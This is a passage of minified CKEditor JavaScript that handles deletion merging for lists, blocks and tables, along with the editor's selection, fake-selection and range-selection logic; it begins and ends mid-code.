d=a.startOffset,h=a.endOffset;b.type==CKEDITOR.NODE_ELEMENT&&b.equals(c)&&b.is("tr")&&++d==h&&a.shrink(CKEDITOR.SHRINK_TEXT)}}};y=function(){function a(b,c){var d=b.getParent();if(d.is(CKEDITOR.dtd.$inline))b[c?"insertBefore":"insertAfter"](d)}function b(c,d,h){a(d);a(h,1);for(var e;e=h.getNext();)e.insertAfter(d),d=e;q(c)&&c.remove()}function c(a,b){var d=new CKEDITOR.dom.range(a);d.setStartAfter(b.startNode);d.setEndBefore(b.endNode);return d}return{list:{detectMerge:function(a,b){var d=c(b,a.bookmark),
h=d.startPath(),e=d.endPath(),g=h.contains(CKEDITOR.dtd.$list),f=e.contains(CKEDITOR.dtd.$list);a.mergeList=g&&f&&g.getParent().equals(f.getParent())&&!g.equals(f);a.mergeListItems=h.block&&e.block&&h.block.is(CKEDITOR.dtd.$listItem)&&e.block.is(CKEDITOR.dtd.$listItem);if(a.mergeList||a.mergeListItems)d=d.clone(),d.setStartBefore(a.bookmark.startNode),d.setEndAfter(a.bookmark.endNode),a.mergeListBookmark=d.createBookmark()},merge:function(a,c){if(a.mergeListBookmark){var d=a.mergeListBookmark.startNode,
h=a.mergeListBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c);if(a.mergeList){var f=e.contains(CKEDITOR.dtd.$list),k=g.contains(CKEDITOR.dtd.$list);f.equals(k)||(k.moveChildren(f),k.remove())}a.mergeListItems&&(e=e.contains(CKEDITOR.dtd.$listItem),g=g.contains(CKEDITOR.dtd.$listItem),e.equals(g)||b(g,d,h));d.remove();h.remove()}}},block:{detectMerge:function(a,b){if(!a.tableContentsRanges&&!a.mergeListBookmark){var c=new CKEDITOR.dom.range(b);c.setStartBefore(a.bookmark.startNode);
c.setEndAfter(a.bookmark.endNode);a.mergeBlockBookmark=c.createBookmark()}},merge:function(a,c){if(a.mergeBlockBookmark&&!a.purgeTableBookmark){var d=a.mergeBlockBookmark.startNode,h=a.mergeBlockBookmark.endNode,e=new CKEDITOR.dom.elementPath(d,c),g=new CKEDITOR.dom.elementPath(h,c),e=e.block,g=g.block;e&&g&&!e.equals(g)&&b(g,d,h);d.remove();h.remove()}}},table:function(){function a(c){var h=[],e,g=new CKEDITOR.dom.walker(c),f=c.startPath().contains(d),k=c.endPath().contains(d),l={};g.guard=function(a,
g){if(a.type==CKEDITOR.NODE_ELEMENT){var m="visited_"+(g?"out":"in");if(a.getCustomData(m))return;CKEDITOR.dom.element.setMarker(l,a,m,1)}if(g&&f&&a.equals(f))e=c.clone(),e.setEndAt(f,CKEDITOR.POSITION_BEFORE_END),h.push(e);else if(!g&&k&&a.equals(k))e=c.clone(),e.setStartAt(k,CKEDITOR.POSITION_AFTER_START),h.push(e);else{if(m=!g)m=a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&(!f||b(a,f))&&(!k||b(a,k));m&&(e=c.clone(),e.selectNodeContents(a),h.push(e))}};g.lastForward();CKEDITOR.dom.element.clearAllMarkers(l);
return h}function b(a,c){var d=CKEDITOR.POSITION_CONTAINS+CKEDITOR.POSITION_IS_CONTAINED,h=a.getPosition(c);return h===CKEDITOR.POSITION_IDENTICAL?!1:0===(h&d)}var d={td:1,th:1,caption:1};return{detectPurge:function(a){var b=a.range,c=b.clone();c.enlarge(CKEDITOR.ENLARGE_ELEMENT);var c=new CKEDITOR.dom.walker(c),h=0;c.evaluator=function(a){a.type==CKEDITOR.NODE_ELEMENT&&a.is(d)&&++h};c.checkForward();if(1<h){var c=b.startPath().contains("table"),e=b.endPath().contains("table");c&&e&&b.checkBoundaryOfElement(c,
CKEDITOR.START)&&b.checkBoundaryOfElement(e,CKEDITOR.END)&&(b=a.range.clone(),b.setStartBefore(c),b.setEndAfter(e),a.purgeTableBookmark=b.createBookmark())}},detectRanges:function(h,e){var g=c(e,h.bookmark),f=g.clone(),k,l,m=g.getCommonAncestor();m.is(CKEDITOR.dtd.$tableContent)&&!m.is(d)&&(m=m.getAscendant("table",!0));l=m;m=new CKEDITOR.dom.elementPath(g.startContainer,l);l=new CKEDITOR.dom.elementPath(g.endContainer,l);m=m.contains("table");l=l.contains("table");if(m||l)m&&l&&b(m,l)?(h.tableSurroundingRange=
f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),f=g.clone(),f.setEndAt(m,CKEDITOR.POSITION_AFTER_END),k=g.clone(),k.setStartAt(l,CKEDITOR.POSITION_BEFORE_START),k=a(f).concat(a(k))):m?l||(h.tableSurroundingRange=f,f.setStartAt(m,CKEDITOR.POSITION_AFTER_END),g.setEndAt(m,CKEDITOR.POSITION_AFTER_END)):(h.tableSurroundingRange=f,f.setEndAt(l,CKEDITOR.POSITION_BEFORE_START),g.setStartAt(l,CKEDITOR.POSITION_AFTER_START)),h.tableContentsRanges=k?k:a(g)},deleteRanges:function(a){for(var b;b=
a.tableContentsRanges.pop();)b.extractContents(),q(b.startContainer)&&b.startContainer.appendBogus();a.tableSurroundingRange&&a.tableSurroundingRange.extractContents()},purge:function(a){if(a.purgeTableBookmark){var b=a.doc,c=a.range.clone(),b=b.createElement("p");b.insertBefore(a.purgeTableBookmark.startNode);c.moveToBookmark(a.purgeTableBookmark);c.deleteContents();a.range.moveToPosition(b,CKEDITOR.POSITION_AFTER_START)}}}}(),detectExtractMerge:function(a){return!(a.range.startPath().contains(CKEDITOR.dtd.$listItem)&&
a.range.endPath().contains(CKEDITOR.dtd.$listItem))},fixUneditableRangePosition:function(a){a.startContainer.getDtd()["#"]||a.moveToClosestEditablePosition(null,!0)},autoParagraph:function(a,b){var c=b.startPath(),d;l(a,c.block,c.blockLimit)&&(d=g(a))&&(d=b.document.createElement(d),d.appendBogus(),b.insertNode(d),b.moveToPosition(d,CKEDITOR.POSITION_AFTER_START))}}}()}(),function(){function a(){var a=this._.fakeSelection,b;a&&(b=this.getSelection(1),b&&b.isHidden()||(a.reset(),a=0));if(!a&&(a=b||
this.getSelection(1),!a||a.getType()==CKEDITOR.SELECTION_NONE))return;this.fire("selectionCheck",a);b=this.elementPath();if(!b.compare(this._.selectionPreviousPath)){var c=this._.selectionPreviousPath&&this._.selectionPreviousPath.blockLimit.equals(b.blockLimit);CKEDITOR.env.webkit&&!c&&(this._.previousActive=this.document.getActive());this._.selectionPreviousPath=b;this.fire("selectionChange",{selection:a,path:b})}}function f(){r=!0;t||(b.call(this),t=CKEDITOR.tools.setTimeout(b,200,this))}function b(){t=
null;r&&(CKEDITOR.tools.setTimeout(a,0,this),r=!1)}function d(a){return v(a)||a.type==CKEDITOR.NODE_ELEMENT&&!a.is(CKEDITOR.dtd.$empty)?!0:!1}function e(a){function b(c,d){return c&&c.type!=CKEDITOR.NODE_TEXT?a.clone()["moveToElementEdit"+(d?"End":"Start")](c):!1}if(!(a.root instanceof CKEDITOR.editable))return!1;var c=a.startContainer,h=a.getPreviousNode(d,null,c),e=a.getNextNode(d,null,c);return b(h)||b(e,1)||!(h||e||c.type==CKEDITOR.NODE_ELEMENT&&c.isBlockBoundary()&&c.getBogus())?!0:!1}function m(a){l(a,
!1);var b=a.getDocument().createText(p);a.setCustomData("cke-fillingChar",b);return b}function l(a,b){var c=a&&a.removeCustomData("cke-fillingChar");if(c){if(!1!==b){var d=a.getDocument().getSelection().getNative(),h=d&&"None"!=d.type&&!d.isCollapsed&&d.getRangeAt(0),e=p.length;if(c.getLength()>e&&h&&h.intersectsNode(c.$)){var f=[{node:d.anchorNode,offset:d.anchorOffset},{node:d.focusNode,offset:d.focusOffset}];d.anchorNode==c.$&&d.anchorOffset>e&&(f[0].offset-=e);d.focusNode==c.$&&d.focusOffset>
e&&(f[1].offset-=e)}}c.setText(g(c.getText(),1));f&&(c=a.getDocument().$,d=c.getSelection(),c=c.createRange(),c.setStart(f[0].node,f[0].offset),c.collapse(!0),d.removeAllRanges(),d.addRange(c),d.extend(f[1].node,f[1].offset))}}function g(a,b){return b?a.replace(w,function(a,b){return b?"\u00a0":""}):a.replace(p,"")}function k(a,b){var c=CKEDITOR.dom.element.createFromHtml('\x3cdiv data-cke-hidden-sel\x3d"1" data-cke-temp\x3d"1" style\x3d"'+(CKEDITOR.env.ie&&14>CKEDITOR.env.version?"display:none":
"position:fixed;top:0;left:-1000px")+'"\x3e'+(b||"\x26nbsp;")+"\x3c/div\x3e",a.document);a.fire("lockSnapshot");a.editable().append(c);var d=a.getSelection(1),h=a.createRange(),e=d.root.on("selectionchange",function(a){a.cancel()},null,null,0);h.setStartAt(c,CKEDITOR.POSITION_AFTER_START);h.setEndAt(c,CKEDITOR.POSITION_BEFORE_END);d.selectRanges([h]);e.removeListener();a.fire("unlockSnapshot");a._.hiddenSelectionContainer=c}function c(a){var b={37:1,39:1,8:1,46:1};return function(c){var d=c.data.getKeystroke();
if(b[d]){var h=a.getSelection().getRanges(),e=h[0];1==h.length&&e.collapsed&&(d=e[38>d?"getPreviousEditableNode":"getNextEditableNode"]())&&d.type==CKEDITOR.NODE_ELEMENT&&"false"==d.getAttribute("contenteditable")&&(a.getSelection().fake(d),c.data.preventDefault(),c.cancel())}}}function h(a){for(var b=0;b<a.length;b++){var c=a[b];c.getCommonAncestor().isReadOnly()&&a.splice(b,1);if(!c.collapsed){if(c.startContainer.isReadOnly())for(var d=c.startContainer,h;d&&!((h=d.type==CKEDITOR.NODE_ELEMENT)&&
d.is("body")||!d.isReadOnly());)h&&"false"==d.getAttribute("contentEditable")&&c.setStartAfter(d),d=d.getParent();d=c.startContainer;h=c.endContainer;var e=c.startOffset,g=c.endOffset,f=c.clone();d&&d.type==CKEDITOR.NODE_TEXT&&(e>=d.getLength()?f.setStartAfter(d):f.setStartBefore(d));h&&h.type==CKEDITOR.NODE_TEXT&&(g?f.setEndAfter(h):f.setEndBefore(h));d=new CKEDITOR.dom.walker(f);d.evaluator=function(d){if(d.type==CKEDITOR.NODE_ELEMENT&&d.isReadOnly()){var h=c.clone();c.setEndBefore(d);c.collapsed&&
a.splice(b--,1);d.getPosition(f.endContainer)&CKEDITOR.POSITION_CONTAINS||(h.setStartAfter(d),h.collapsed||a.splice(b+1,0,h));return!0}return!1};d.next()}}return a}var n="function"!=typeof window.getSelection,q=1,p=CKEDITOR.tools.repeat("\u200b",7),w=new RegExp(p+"( )?","g"),t,r,v=CKEDITOR.dom.walker.invisible(1),y=function(){function a(b){return function(a){var c=a.editor.createRange();c.moveToClosestEditablePosition(a.selected,b)&&a.editor.getSelection().selectRanges([c]);return!1}}function b(a){return function(b){var c=
b.editor,d=c.createRange(),h;(h=d.moveToClosestEditablePosition(b.selected,a))||(h=d.moveToClosestEditablePosition(b.selected,!a));h&&c.getSelection().selectRanges([d]);c.fire("saveSnapshot");b.selected.remove();h||(d.moveToElementEditablePosition(c.editable()),c.getSelection().selectRanges([d]));c.fire("saveSnapshot");return!1}}var c=a(),d=a(1);return{37:c,38:c,39:d,40:d,8:b(),46:b(1)}}();CKEDITOR.on("instanceCreated",function(b){function d(){var a=h.getSelection();a&&a.removeAllRanges()}var h=b.editor;
h.on("contentDom",function(){function b(){w=new CKEDITOR.dom.selection(h.getSelection());w.lock()}function d(){g.removeListener("mouseup",d);p.removeListener("mouseup",d);var a=CKEDITOR.document.$.selection,b=a.createRange();"None"!=a.type&&b.parentElement().ownerDocument==e.$&&b.select()}var e=h.document,g=CKEDITOR.document,k=h.editable(),m=e.getBody(),p=e.getDocumentElement(),r=k.isInline(),v,w;CKEDITOR.env.gecko&&k.attachListener(k,"focus",function(a){a.removeListener();0!==v&&(a=h.getSelection().getNative())&&
a.isCollapsed&&a.anchorNode==k.$&&(a=h.createRange(),a.moveToElementEditStart(k),a.select())},null,null,-2);k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusIn":"focus",function(){v&&CKEDITOR.env.webkit&&(v=h._.previousActive&&h._.previousActive.equals(e.getActive()))&&null!=h._.previousScrollTop&&h._.previousScrollTop!=k.$.scrollTop&&(k.$.scrollTop=h._.previousScrollTop);h.unlockSelection(v);v=0},null,null,-1);k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie||r)n?k.attachListener(k,
"beforedeactivate",b,null,null,-1):k.attachListener(h,"selectionCheck",b,null,null,-1),k.attachListener(k,CKEDITOR.env.webkit?"DOMFocusOut":"blur",function(){h.lockSelection(w);v=1},null,null,-1),k.attachListener(k,"mousedown",function(){v=0});if(CKEDITOR.env.ie&&!r){var u;k.attachListener(k,"mousedown",function(a){2==a.data.$.button&&((a=h.document.getSelection())&&a.getType()!=CKEDITOR.SELECTION_NONE||(u=h.window.getScrollPosition()))});k.attachListener(k,"mouseup",function(a){2==a.data.$.button&&
u&&(h.document.$.documentElement.scrollLeft=u.x,h.document.$.documentElement.scrollTop=u.y);u=null});if("BackCompat"!=e.$.compatMode){if(CKEDITOR.env.ie7Compat||CKEDITOR.env.ie6Compat){var t,q;p.on("mousedown",function(a){function b(a){a=a.data.$;if(t){var c=m.$.createTextRange();try{c.moveToPoint(a.clientX,a.clientY)}catch(d){}t.setEndPoint(0>q.compareEndPoints("StartToStart",c)?"EndToEnd":"StartToStart",c);t.select()}}function c(){p.removeListener("mousemove",b);g.removeListener("mouseup",c);p.removeListener("mouseup",
c);t.select()}a=a.data;if(a.getTarget().is("html")&&a.$.y<p.$.clientHeight&&a.$.x<p.$.clientWidth){t=m.$.createTextRange();try{t.moveToPoint(a.$.clientX,a.$.clientY)}catch(d){}q=t.duplicate();p.on("mousemove",b);g.on("mouseup",c);p.on("mouseup",c)}})}if(7<CKEDITOR.env.version&&11>CKEDITOR.env.version)p.on("mousedown",function(a){a.data.getTarget().is("html")&&(g.on("mouseup",d),p.on("mouseup",d))})}}k.attachListener(k,"selectionchange",a,h);k.attachListener(k,"keyup",f,h);k.attachListener(k,CKEDITOR.env.webkit?
"DOMFocusIn":"focus",function(){h.forceNextSelectionCheck();h.selectionChange(1)});if(r&&(CKEDITOR.env.webkit||CKEDITOR.env.gecko)){var y;k.attachListener(k,"mousedown",function(){y=1});k.attachListener(e.getDocumentElement(),"mouseup",function(){y&&f.call(h);y=0})}else k.attachListener(CKEDITOR.env.ie?k:e.getDocumentElement(),"mouseup",f,h);CKEDITOR.env.webkit&&k.attachListener(e,"keydown",function(a){switch(a.data.getKey()){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:l(k)}},
null,null,-1);k.attachListener(k,"keydown",c(h),null,null,-1)});h.on("setData",function(){h.unlockSelection();CKEDITOR.env.webkit&&d()});h.on("contentDomUnload",function(){h.unlockSelection()});if(CKEDITOR.env.ie9Compat)h.on("beforeDestroy",d,null,null,9);h.on("dataReady",function(){delete h._.fakeSelection;delete h._.hiddenSelectionContainer;h.selectionChange(1)});h.on("loadSnapshot",function(){var a=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT),b=h.editable().getLast(a);b&&b.hasAttribute("data-cke-hidden-sel")&&
(b.remove(),CKEDITOR.env.gecko&&(a=h.editable().getFirst(a))&&a.is("br")&&a.getAttribute("_moz_editor_bogus_node")&&a.remove())},null,null,100);h.on("key",function(a){if("wysiwyg"==h.mode){var b=h.getSelection();if(b.isFake){var c=y[a.data.keyCode];if(c)return c({editor:h,selected:b.getSelectedElement(),selection:b,keyEvent:a})}}})});if(CKEDITOR.env.webkit)CKEDITOR.on("instanceReady",function(a){var b=a.editor;b.on("selectionChange",function(){var a=b.editable(),c=a.getCustomData("cke-fillingChar");
c&&(c.getCustomData("ready")?l(a):c.setCustomData("ready",1))},null,null,-1);b.on("beforeSetMode",function(){l(b.editable())},null,null,-1);b.on("getSnapshot",function(a){a.data&&(a.data=g(a.data))},b,null,20);b.on("toDataFormat",function(a){a.data.dataValue=g(a.data.dataValue)},null,null,0)});CKEDITOR.editor.prototype.selectionChange=function(b){(b?a:f).call(this)};CKEDITOR.editor.prototype.getSelection=function(a){return!this._.savedSelection&&!this._.fakeSelection||a?(a=this.editable())&&"wysiwyg"==
this.mode?new CKEDITOR.dom.selection(a):null:this._.savedSelection||this._.fakeSelection};CKEDITOR.editor.prototype.lockSelection=function(a){a=a||this.getSelection(1);return a.getType()!=CKEDITOR.SELECTION_NONE?(!a.isLocked&&a.lock(),this._.savedSelection=a,!0):!1};CKEDITOR.editor.prototype.unlockSelection=function(a){var b=this._.savedSelection;return b?(b.unlock(a),delete this._.savedSelection,!0):!1};CKEDITOR.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath};
CKEDITOR.dom.document.prototype.getSelection=function(){return new CKEDITOR.dom.selection(this)};CKEDITOR.dom.range.prototype.select=function(){var a=this.root instanceof CKEDITOR.editable?this.root.editor.getSelection():new CKEDITOR.dom.selection(this.root);a.selectRanges([this]);return a};CKEDITOR.SELECTION_NONE=1;CKEDITOR.SELECTION_TEXT=2;CKEDITOR.SELECTION_ELEMENT=3;CKEDITOR.dom.selection=function(a){if(a instanceof CKEDITOR.dom.selection){var b=a;a=a.root}var c=a instanceof CKEDITOR.dom.element;
this.rev=b?b.rev:q++;this.document=a instanceof CKEDITOR.dom.document?a:a.getDocument();this.root=c?a:this.document.getBody();this.isLocked=0;this._={cache:{}};if(b)return CKEDITOR.tools.extend(this._.cache,b._.cache),this.isFake=b.isFake,this.isLocked=b.isLocked,this;a=this.getNative();var d,h;if(a)if(a.getRangeAt)d=(h=a.rangeCount&&a.getRangeAt(0))&&new CKEDITOR.dom.node(h.commonAncestorContainer);else{try{h=a.createRange()}catch(e){}d=h&&CKEDITOR.dom.element.get(h.item&&h.item(0)||h.parentElement())}if(!d||
d.type!=CKEDITOR.NODE_ELEMENT&&d.type!=CKEDITOR.NODE_TEXT||!this.root.equals(d)&&!this.root.contains(d))this._.cache.type=CKEDITOR.SELECTION_NONE,this._.cache.startElement=null,this._.cache.selectedElement=null,this._.cache.selectedText="",this._.cache.ranges=new CKEDITOR.dom.rangeList;return this};var z={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};CKEDITOR.tools.extend(CKEDITOR.dom.selection,{_removeFillingCharSequenceString:g,
_createFillingCharSequenceNode:m,FILLING_CHAR_SEQUENCE:p});CKEDITOR.dom.selection.prototype={getNative:function(){return void 0!==this._.cache.nativeSel?this._.cache.nativeSel:this._.cache.nativeSel=n?this.document.$.selection:this.document.getWindow().$.getSelection()},getType:n?function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_NONE;try{var c=this.getNative(),d=c.type;"Text"==d&&(b=CKEDITOR.SELECTION_TEXT);"Control"==d&&(b=CKEDITOR.SELECTION_ELEMENT);c.createRange().parentElement()&&
(b=CKEDITOR.SELECTION_TEXT)}catch(h){}return a.type=b}:function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;else if(1==c.rangeCount){var c=c.getRangeAt(0),d=c.startContainer;d==c.endContainer&&1==d.nodeType&&1==c.endOffset-c.startOffset&&z[d.childNodes[c.startOffset].nodeName.toLowerCase()]&&(b=CKEDITOR.SELECTION_ELEMENT)}return a.type=b},getRanges:function(){var a=n?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}
var b=function(b,c){b=b.duplicate();b.collapse(c);var d=b.parentElement();if(!d.hasChildNodes())return{container:d,offset:0};for(var h=d.children,e,g,f=b.duplicate(),k=0,l=h.length-1,m=-1,n,p;k<=l;)if(m=Math.floor((k+l)/2),e=h[m],f.moveToElementText(e),n=f.compareEndPoints("StartToStart",b),0<n)l=m-1;else if(0>n)k=m+1;else return{container:d,offset:a(e)};if(-1==m||m==h.length-1&&0>n){f.moveToElementText(d);f.setEndPoint("StartToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;h=d.childNodes;if(!f)return e=
h[h.length-1],e.nodeType!=CKEDITOR.NODE_TEXT?{container:d,offset:h.length}:{container:e,offset:e.nodeValue.length};for(d=h.length;0<f&&0<d;)g=h[--d],g.nodeType==CKEDITOR.NODE_TEXT&&(p=g,f-=g.nodeValue.length);return{container:p,offset:-f}}f.collapse(0<n?!0:!1);f.setEndPoint(0<n?"StartToStart":"EndToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;if(!f)return{container:d,offset:a(e)+(0<n?0:1)};for(;0<f;)try{g=e[0<n?"previousSibling":"nextSibling"],g.nodeType==CKEDITOR.NODE_TEXT&&(f-=g.nodeValue.length,
p=g),e=g}catch(r){return{container:d,offset:a(e)}}return{container:p,offset:0<n?-f:p.nodeValue.length+f}};return function(){var a=this.getNative(),c=a&&a.createRange(),d=this.getType();if(!a)return[];if(d==CKEDITOR.SELECTION_TEXT)return a=new CKEDITOR.dom.range(this.root),d=b(c,!0),a.setStart(new CKEDITOR.dom.node(d.container),d.offset),d=b(c),a.setEnd(new CKEDITOR.dom.node(d.container),d.offset),a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&
a.collapse(),[a];if(d==CKEDITOR.SELECTION_ELEMENT){for(var d=[],h=0;h<c.length;h++){for(var e=c.item(h),g=e.parentNode,f=0,a=new CKEDITOR.dom.range(this.root);f<g.childNodes.length&&g.childNodes[f]!=e;f++);a.setStart(new CKEDITOR.dom.node(g),f);a.setEnd(new CKEDITOR.dom.node(g),f+1);d.push(a)}return d}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var d=0;d<c.rangeCount;d++){var h=c.getRangeAt(d);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(h.startContainer),
h.startOffset);b.setEnd(new CKEDITOR.dom.node(h.endContainer),h.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,d=c.ranges;d||(c.ranges=d=new CKEDITOR.dom.rangeList(a.call(this)));return b?h(new CKEDITOR.dom.rangeList(d.slice())):d}}(),getStartElement:function(){var a=this._.cache;if(void 0!==a.startElement)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];
if(c){if(c.collapsed)b=c.startContainer,b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());else{for(c.optimize();b=c.startContainer,c.startOffset==(b.getChildCount?b.getChildCount():b.getLength())&&!b.isBlockBoundary();)c.setStartAfter(b);b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();if((b=b.getChild(c.startOffset))&&b.type==CKEDITOR.NODE_ELEMENT)for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;)b=c,c=c.getFirst();else b=c.startContainer}b=b.$}}return a.startElement=b?
new CKEDITOR.dom.element(b):null},getSelectedElement:function(){var a=this._.cache;if(void 0!==a.selectedElement)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},function(){for(var a=b.getRanges()[0].clone(),c,d,h=2;h&&!((c=a.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&z[c.getName()]&&(d=c));h--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return d&&d.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=
this._.cache;if(void 0!==a.selectedText)return a.selectedText;var b=this.getNative(),b=n?"Control"==b.type?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=!b&&this.getRanges(),d=this.isFake;this.isLocked=0;this.reset();a&&(a=b||c[0]&&c[0].getCommonAncestor())&&
a.getAscendant("body",1)&&(d?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection)if(this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}else CKEDITOR.warn("selection-fake-reset");this.rev=q++},selectElement:function(a){var b=
new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,b=b&&b._.hiddenSelectionContainer;this.reset();if(b)for(var b=this.root,c,d=0;d<a.length;++d)c=a[d],c.endContainer.equals(b)&&(c.endOffset=Math.min(c.endOffset,b.getChildCount()));if(a.length)if(this.isLocked){var h=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();h&&!h.equals(this.root)&&h.focus()}else{var g;a:{var f,k;if(1==a.length&&
!(k=a[0]).collapsed&&(g=k.getEnclosedNode())&&g.type==CKEDITOR.NODE_ELEMENT&&(k=k.clone(),k.shrink(CKEDITOR.SHRINK_ELEMENT,!0),(f=k.getEnclosedNode())&&f.type==CKEDITOR.NODE_ELEMENT&&(g=f),"false"==g.getAttribute("contenteditable")))break a;g=void 0}if(g)this.fake(g);else{if(n){k=CKEDITOR.dom.walker.whitespaces(!0);f=/\ufeff|\u00a0/;b={table:1,tbody:1,tr:1};1<a.length&&(g=a[a.length-1],a[0].setEnd(g.endContainer,g.endOffset));g=a[0];a=g.collapsed;var p,r,v;if((c=g.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&
c.getName()in z&&(!c.is("a")||!c.getText()))try{v=c.$.createControlRange();v.addElement(c.$);v.select();return}catch(w){}if(g.startContainer.type==CKEDITOR.NODE_ELEMENT&&g.startContainer.getName()in b||g.endContainer.type==CKEDITOR.NODE_ELEMENT&&g.endContainer.getName()in b)g.shrink(CKEDITOR.NODE_ELEMENT,!0),a=g.collapsed;v=g.createBookmark();b=v.startNode;a||(h=v.endNode);v=g.document.$.body.createTextRange();v.moveToElementText(b.$);v.moveStart("character",1);h?(f=g.document.$.body.createTextRange(),
f.moveToElementText(h.$),v.setEndPoint("EndToEnd",f),v.moveEnd("character",-1)):(p=b.getNext(k),r=b.hasAscendant("pre"),p=!(p&&p.getText&&p.getText().match(f))&&(r||!b.hasPrevious()||b.getPrevious().is&&b.getPrevious().is("br")),r=g.document.createElement("span"),r.setHtml("\x26#65279;"),r.insertBefore(b),p&&g.document.createText("\ufeff").insertBefore(b));g.setStartBefore(b);b.remove();a?(p?(v.moveStart("character",-1),v.select(),g.document.$.selection.clear()):v.select(),g.moveToPosition(r,CKEDITOR.POSITION_BEFORE_START),
r.remove()):(g.setEndBefore(h),h.remove(),v.select())}else{h=this.getNative();if(!h)return;this.removeAllRanges();for(v=0;v<a.length;v++){if(v<a.length-1&&(p=a[v],r=a[v+1],f=p.clone(),f.setStart(p.endContainer,p.endOffset),f.setEnd(r.startContainer,r.startOffset),!f.collapsed&&(f.shrink(CKEDITOR.NODE_ELEMENT,!0),g=f.getCommonAncestor(),f=f.getEnclosedNode(),g.isReadOnly()||f&&f.isReadOnly()))){r.setStart(p.startContainer,p.startOffset);a.splice(v--,1);continue}g=a[v];r=this.document.$.createRange();
g.collapsed&&CKEDITOR.env.webkit&&e(g)&&(f=m(this.root),g.insertNode(f),(p=f.getNext())&&!f.getPrevious()&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()?(l(this.root),g.moveToPosition(p,CKEDITOR.POSITION_BEFORE_START)):g.moveToPosition(f,CKEDITOR.POSITION_AFTER_END));try{r.setStart(g.startContainer.$,g.startOffset)}catch(t){if(0<=t.toString().indexOf("IndexSizeError"))r.setStart(g.startContainer.$.firstChild,g.startOffset);else throw t;}try{r.setEnd(g.endContainer.$,g.endOffset)}catch(q){if(0<=
q.toString().indexOf("IndexSizeError"))r.setEnd(g.endContainer.$.firstChild,g.endOffset);else if(0<=q.toString().indexOf("NS_ERROR_ILLEGAL_VALUE"))g.collapse(1),r.setEnd(g.endContainer.$,g.endOffset);else throw q;}h.addRange(r)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a,b){var c=this.root.editor;void 0===b&&a.hasAttribute("aria-label")&&(b=a.getAttribute("aria-label"));this.reset();k(c,b);var d=this._.cache,h=new CKEDITOR.dom.range(this.root);h.setStartBefore(a);h.setEndAfter(a);
d.ranges=new CKEDITOR.dom.rangeList(h);d.selectedElement=d.startElement=a;d.type=CKEDITOR.SELECTION_ELEMENT;d.selectedText=d.nativeSel=null;this.isFake=1;this.rev=q++;c._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);
this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c,d=0;d<a.length;d++){var h=new CKEDITOR.dom.range(this.root);h.moveToBookmark(a[d]);b.push(h)}a.isFake&&(c=b[0].getEnclosedNode(),c&&c.type==CKEDITOR.NODE_ELEMENT||(CKEDITOR.warn("selection-not-fake"),a.isFake=0));a.isFake?this.fake(c):this.selectRanges(b);return this},getCommonAncestor:function(){var a=this.getRanges();return a.length?a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer):null},scrollIntoView:function(){this.type!=
